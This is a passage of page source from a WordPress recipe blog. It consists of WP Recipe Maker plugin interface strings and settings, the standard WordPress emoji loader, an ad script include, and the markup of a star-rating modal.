Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1769329847},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/e739b.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-1 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-modal-star-full id=wprm-modal-star-full-1 fill=#FFD700 stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-full-1 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-empty-1 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-user-rating-stars value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-empty-2 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
